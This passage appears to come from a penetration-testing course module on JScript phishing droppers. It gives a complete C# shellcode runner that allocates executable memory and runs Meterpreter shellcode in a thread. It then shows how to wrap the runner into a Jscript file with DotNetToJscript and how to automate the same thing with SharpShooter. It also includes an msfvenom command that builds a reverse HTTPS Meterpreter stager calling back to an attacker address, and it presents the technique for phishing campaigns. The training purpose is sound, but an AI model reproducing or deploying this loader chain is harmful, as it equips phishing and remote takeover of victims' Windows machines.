We'll once again use the WaitForSingleObject API to let the shellcode finish execution. Otherwise, the Jscript execution would terminate the process before the shell becomes active.
Here's the full code of our C# shellcode runner:
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
using System.Diagnostics;
using System.Runtime.InteropServices;

namespace ConsoleApp1
{
    class Program
    {
        [DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
        static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);

        [DllImport("kernel32.dll")]
        static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);

        [DllImport("kernel32.dll")]
        static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);

        static void Main(string[] args)
        {
            byte[] buf = new byte[630] {
  0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
  ...
  0x58,0xc3,0x58,0x6a,0x00,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56,0xff,0xd5 };

            int size = buf.Length;

            IntPtr addr = VirtualAlloc(IntPtr.Zero, 0x1000, 0x3000, 0x40);

            Marshal.Copy(buf, 0, addr, size);

            IntPtr hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);

            WaitForSingleObject(hThread, 0xFFFFFFFF);
        }
    }
}
Listing 32 - Win32 APIs called from C# to execute shellcode full code
Before compiling this project, we must set the CPU architecture to x64 since we are using 64-bit shellcode. This is done through the CPU drop down menu by opening the Configuration Manager, as shown below:

Figure 10: Opening Configuration Manager in Visual Studio
In the Configuration Manager, we choose

Figure 11: Opening Configuration Manager in Visual Studio
Next, we'll need to compile the C# project, which will generate an executable on our Samba share. Executing it will provide a reverse Meterpreter shell.
Nice! We are one step closer. In the next section, we will get our project running in the context of DotNetToJscript.
6.2.5. Jscript Shellcode Runner
Now that we have the C# shellcode runner working, we must modify the ExampleAssembly project in DotNetToJscript to execute the shellcode runner instead of the previous simple proof of concept code. We'll also generate a Jscript file with the compiled assembly so we can launch the shellcode runner directly from Jscript.
As mentioned earlier, any declarations using DllImport must be placed in the relevant class, but outside the method it is used in. In this case, we need to put them in the TestClass class, shown below. We've also added the needed namespaces at the beginning of the project with the "using" keyword followed by the namespace:
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;

[ComVisible(true)]
public class TestClass
{
    [DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
    static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize,
      uint flAllocationType, uint flProtect);

    [DllImport("kernel32.dll")]
    static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize,
      IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);

    [DllImport("kernel32.dll")]
    static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);

...
Listing 33 - Win32 APIs imported in ExampleAssembly
Next, we'll add the same shellcode, and method calls inside the TestClass method as in our standalone project:
public TestClass()
{
      byte[] buf = new byte[626] {
          0xfc,0x48,0x83,0xe4,0xf0,0xe8...

      int size = buf.Length;

      IntPtr addr = VirtualAlloc(IntPtr.Zero, 0x1000, 0x3000, 0x40);

      Marshal.Copy(buf, 0, addr, size);

      IntPtr hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);

      WaitForSingleObject(hThread, 0xFFFFFFFF);
}
Listing 34 - Win32 APIs used for shellcode execution
Before we compile the ExampleAssembly project, we need to specify the x64 platform. After compilation, we need to copy the compiled DLL into the same folder as DotNetToJscript.exe on the Windows 11 development machine.
With our updated DLL in place, we can invoke DotNetToJscript using the same arguments as earlier, directing it to use version 4 of the .NET framework and output a Jscript file, as shown below:
Listing 35 - Invoking DotNetToJscript to create a Jscript shellcode runner
With our multi/handler set up, let's double-click the Jscript file. After a brief pause, we should receive the staged reverse Meterpreter shell. Very nice!
We have successfully leveraged Jscript to deliver an arbitrary C# assembly, in our case a shellcode runner.
6.2.6. SharpShooter
In recent years, it has become much more common to use DotNetToJscript to weaponize C# compiled assemblies in other file formats (like Jscript, VBScript, and even Microsoft Office macros). A payload generation tool called SharpShooter has been created to assist with this.
SharpShooter is "a payload creation framework for the retrieval and execution of arbitrary C# source code" and automates part of the process discussed in this module. As with any automated tool, it is vital that we understand how it works, especially when it comes to bypassing security software and mitigations that will be present in most organizations.
Caution
SharpShooter is written in Python 2, which reached its end-of-life on January 1, 2020. Although Kali Linux still provides support for Python 2, this support is not guaranteed in the future and may be removed without notice. Python 2 is no longer receiving security updates or bug fixes, and many libraries have dropped support for it.
SharpShooter is capable of evading various types of security software, but that topic is outside the scope of this Module.
We can install SharpShooter on Kali with git clone and Python2 pip, as shown:
kali@kali:~$ cd /opt/

kali@kali:/opt$ sudo curl https://bootstrap.pypa.io/pip/2.7/get-pip.py --output get-pip.py

kali@kali:/opt$ sudo python2 ./get-pip.py

kali@kali:/opt$ sudo git clone https://github.com/mdsecactivebreach/SharpShooter.git
Cloning into 'SharpShooter'...

kali@kali:/opt$ cd SharpShooter/

kali@kali:/opt/SharpShooter$ sudo python2 -m pip install --upgrade setuptools pip==20.3.4

kali@kali:/opt/SharpShooter$ sudo pip2 install -r requirements.txt
Listing 36 - Installing SharpShooter on Kali Linux
Caution
If confronted with a message that pip cannot be found, install the package using sudo apt install python-pip
With SharpShooter installed, let's try to replicate what we did manually in this Module: creating a shellcode runner with Jscript by leveraging DotNetToJscript.
First, we'll use msfvenom to generate our Meterpreter reverse stager and write the raw output format to a file.
kali@kali:/opt/SharpShooter$ sudo msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.119.120 LPORT=443 -f raw -o /var/www/html/shell.txt
...
Payload size: 716 bytes
Saved as: /var/www/html/shell.txt
Listing 37 - Creating a raw Meterpreter staged payload
Next, we'll invoke SharpShooter.py while supplying several parameters, as shown in Listing 38. The first --payload js, will specify a Jscript output format. The next parameter, --dotnetver, sets the .NET framework version to target. The --stageless parameter specifies in-memory execution of the Meterpreter shellcode.
Caution
The term "stageless" for SharpShooter refers to whether the entire Jscript payload is transferred at once, or if HTML smuggling is used with a staged Jscript payload.
--rawscfile specifies the file containing our shellcode, and we set our output file using --output, leaving off the file extension. The full command is shown below:
kali@kali:/opt/SharpShooter$ sudo python2 SharpShooter.py --payload js --dotnetver 4 --stageless --rawscfile /var/www/html/shell.txt --output test
...

[*] Written delivery payload to output/test.js
Listing 38 - Generating malicious Jscript file with SharpShooter
Once again, we must configure a multi/handler matching the generated Meterpreter shellcode. Next, we need to copy the generated test.js file to our Windows 11 dev machine. When we double-click it, we will obtain a reverse shell.
Using an automated tool can greatly improve productivity and reduce repetitive tasks, but it is always important to understand the techniques employed and the operation of underlying code.
So far, we have taken advantage of both PowerShell and compiled C# assemblies - but we can also combine the two to dynamically load assemblies through PowerShell without touching the disk.
6.3. Wrapping Up
In this Learning Module, we explored how to leverage JScript for phishing attacks, focusing on creating effective droppers for client-side code execution on Windows. We began with a basic JScript dropper to open a command prompt, then progressed to more sophisticated techniques, such as downloading and executing a Meterpreter reverse shell. This allowed us to bypass typical sandbox restrictions when running scripts outside the browser.
We also introduced C# integration with JScript, enabling more advanced in-memory payload execution by loading C# assemblies directly. Through practical examples, we covered critical tools and methods, including the use of ActiveXObject for running external programs and ADODB.Stream for handling files, providing a foundation for using JScript as an alternative to VBA macros in phishing campaigns.
Although we used multiple languages and techniques to obtain code execution, there are even more combinations in the wild. Penetration testers have used the HTML Application or HTA attack against Internet Explorer for many years. The combination of HTA and HTML smuggling has allowed it to be efficiently used against other browsers and weaponized as the Demiguise tool.
A somewhat newer technique leverages the ability to instantiate other scripting engines in .NET like IronPython, which lets a penetration tester combine the power of Python and .NET. Trinity is a framework for implementing this post-exploitation.
Java-based Java Applets and Java JAR files can be used to gain client-side code execution. The most common variant using Java JAR files in the wild is called jRAT or Adwind. This variant implements reflection and in-memory compilation techniques in Java. Java also contains a built-in JavaScript scripting engine called Nashhorn.